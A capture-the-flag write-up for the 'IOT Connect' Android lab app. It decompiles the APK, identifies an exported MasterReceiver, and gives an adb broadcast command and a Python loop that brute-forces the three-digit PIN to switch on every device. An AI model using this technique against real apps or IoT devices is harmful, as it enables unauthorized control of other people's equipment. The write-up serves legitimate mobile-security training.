- Lets Explore the IOT Connect Challenge:
- To Solve any Challenge you can run application and see the code to Understand what happened

1. Running Application:
- Once you run application you enter the page that want from you the credentials.
- So you want to go signup to create the account.
- Now you can login with your credentials as a Normal Guest.
- Now you can access to everything but you can not Turn ON all devices.
- Only the admin will do this by putting the pin code that content from 3-digits
Application Flow.
2. Review the code:
We have not the source code but we can make Reverse Engineering with Jadx-Gui
Reverse Engineering:
# Running Jadx-gui
jadx-gui /<path>/com.mobilehackinglab.iotconnect.apkUnderstanding the application:
1. Open AndroidManifest.xml file to see the exported BroadcastReceiver that application do.
<receiver
android:name="com.mobilehackinglab.iotconnect.MasterReceiver"
android:enabled="true"
android:exported="true">
<intent-filter>
<action android:name="MASTER_ON"/>
</intent-filter>
</receiver>- Steps:
- You have an application that allow to you controlling the devices like [Fans, TV, Blob, AC, Smart Plog, Bulbs] on your home.
- You Have an Secret Servant on app called `MasterReceiver`.
- When you want to Turn ON the devices call `MasterReceiver` to do this.
- Problem: You did `Exported=True` This means no permission anyone can order from `MasterReceiver` to do `MASTER_ON`.
- Now the last step remains What is the number of Pin?
3. Exploit:
- Anyone can call your secret server:
adb shell am broadcast -a MASTER_ON2. Problem: How can you know the Pin code?
Solution:
- You can test numbers from `000` to `999`
- We can do this by make a small script to solve this and this **Pin** will be the Key on your application
# Exploit.py
import subprocess
for num in range(1000):
command = ["adb","shell","am","broadcast","-a","MASTER_ON","--ei","key",str(num)]
print(f"Testing key: {num:03d}")
subprocess.run(command)You can run this Script with this command:
# Change Mode to be executable
chmod +x Exploit.py
# Running the script
python3 Exploit.py
✌️Congratulations🥳
CreatedBy: anwer0x11 🇵🇸